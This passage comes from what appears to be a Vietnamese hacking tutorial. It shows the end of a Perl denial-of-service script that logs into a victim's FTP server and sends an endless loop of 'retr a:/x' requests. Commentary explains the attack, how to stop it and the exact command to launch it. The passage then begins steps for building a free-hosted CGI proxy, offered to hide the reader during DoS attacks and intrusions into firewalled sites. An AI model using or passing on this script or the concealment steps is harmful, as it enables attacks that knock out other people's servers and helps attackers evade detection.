 http://wWw.Hack.Cf Page 173
print "$responsen";
print "Logged in. Dang tan cong DoS doi phuong. Nhan CTRL-C de ngung.n";
};
sub doit {
for (;; ){
print "retr a:/xn";
print $socket "retr a:/xrn";
$response = <$socket>;
print "$response";
}
}
initiate();
connecttoserver();
login();
doit();
_Nếu bạn từng qua lập trình khi đọc đoạn mã bạn sẽ thấy rằng đoạn mã này dùng
chính thông tin từ ổ đĩa A của nạn nhân để tấn công nạn nhân . Nó sử dụng vòng lặp
không có giới hạn từ hàm $socket "retr a:/xrn" . Khi muốn kết thúc bạn chỉ cần
nhấn ctrl+C .
_Cuối cùng là bạn chỉ cần gọi nó ra thông qua lệnh perl như các bài trên .VD :
perl abc.pl http://www.xxx.com/ anonymous me
trong đó User name và Password có thể là bất kỳ .
Vậy là coi như các bạn đã biết tấn công DoS là như thế nào rồi phải không ? Đó chỉ là
những cách tấn công DoS thông thường ( nhưng hậu quả thì chẳng thường thường
chút nào ) , còn các kỹ thuật DoS lợi hại khác như DRDoS thì cho các bạn nghiên cứu
thêm vậy . Nó rất nguy hiểm khi sử dụng lung tung nên để dành phần đó cho các
bạn nào thích và thật sự muốn nghiên cứu về nó . Tôi xin dừng phần DoS tại đây .
45 . ) Tự tạo cho mình một proxy để sài :
_Trong các công việc như tấn công DoS hay đột nhập vào trang Web có trang bị
firewall thì bạn cần đến proxy để sài . Do đó các bạn hãy tự tạo cho mình một cái
proxy made in <yourname> sài cho nó oai . Bây giờ hãy làm cùng tôi .
_ Trước hết bạn đăng ký một host miễn phí ở trang free.prohosting.com . Bạn hãy
khai báo thông tin về bạn trong các ô nhập thông tin . Cuối cùng khi đăng ký xong
bạn sẽ nhận được Mail từ trang Web này gửi đến , hãy test nó để lấy pass mặc định
mà nó cho bạn .
_ Tiếp theo bạn vào trang www.xav.com , rồi nhấp vào link install phía dưới dòng
chữ Test - script Package( tui nhớ là có 2 cái tên mang chữ script này ) . Sau đó bạn
nhấn "next" và nhìn ở phía dưới của trang này có chữ show all verdon , bạn hãy nhấn
vào đó .
_ Tiếp tục bạn nhấn James Marshall ==>CGIscript
 